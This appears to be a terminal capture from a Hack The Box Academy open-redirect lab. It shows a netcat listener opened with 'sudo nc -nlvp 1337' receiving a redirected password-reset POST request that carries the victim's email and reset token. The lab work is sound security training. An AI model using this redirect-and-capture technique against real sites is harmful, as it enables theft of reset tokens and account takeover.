 ┌─[us-academy-3]─[10.10.15.245]─[htb-ac-815244@htb-8qidafelr7]─[~]
└──╼ [★]$ sudo nc -nlvp 1337
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.15.245.
Ncat: Connection from 10.10.15.245:59634.
POST / HTTP/1.1
Host: 10.10.15.245:1337
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Origin: http://oredirect.htb.net
DNT: 1
Connection: keep-alive
Referer: http://oredirect.htb.net/
Upgrade-Insecure-Requests: 1

email=test%40test.bad&recover-submit=Reset+Password&token=6g0tuv1ish7oa3emdf9j5tkk0f